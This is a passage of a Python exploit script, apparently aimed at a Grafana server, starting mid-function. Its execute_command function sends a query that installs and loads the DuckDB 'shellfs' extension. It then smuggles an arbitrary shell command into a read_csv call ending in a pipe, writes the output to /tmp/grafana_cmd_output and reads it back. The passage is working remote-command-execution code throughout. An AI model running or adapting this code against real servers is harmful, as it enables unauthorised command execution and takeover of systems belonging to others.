 95 query = f"SELECT content FROM read_blob({escaped_filename})"
96 result = run_query(session, query)
97
98 if result:
99 return decode_output(result)
100 return None
101
102
103 def execute_command(session: ScopedSession, command: str) -> Optional[bytes]:
104 """Execute a command and return its output using shellfs."""
105 tmp_file = "/tmp/grafana_cmd_output"
106 # Install and load shellfs if not already loaded
107 full_query = (
108 "SELECT 1;"
109 "install shellfs from community;"
110 "LOAD shellfs;"
111 f"SELECT * FROM read_csv('{command} >{tmp_file} 2>&1 |')"
112 )
113
114 # Execute command and redirect output to a temporary file
115 run_query(session, full_query)
116
117 # Read the output file using the common function
118 return read_remote_file(session, tmp_file)